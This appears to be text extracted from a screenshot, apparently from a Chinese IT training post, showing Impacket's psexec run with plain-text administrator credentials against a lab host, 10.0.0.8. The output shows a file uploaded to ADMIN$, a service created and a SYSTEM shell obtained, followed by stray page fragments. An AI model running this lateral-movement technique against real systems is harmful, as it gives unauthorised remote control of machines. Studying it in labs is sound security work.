 imp
C:\Users\webserver.RED\Desktop\impacket-examples-windows-master>psexec.exe red/a
dministrator:Admin123456@10.0.0.8
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.0.0.8.....
[*] Found writable share ADMIN$
[*] Uploading file FoEHcliV.exe
[*] Opening SVCManager on 10.0.0.8.....
[*] Creating service SYhU on 10.0.0.8.....
[*] Starting service SYhU.....
[!] Press help for extra shell commands
C:\Windows\system32>
学IT就来： www.xueit365t.top
10.
王杰
pstools
宇宝
那如果
发送至
说点什么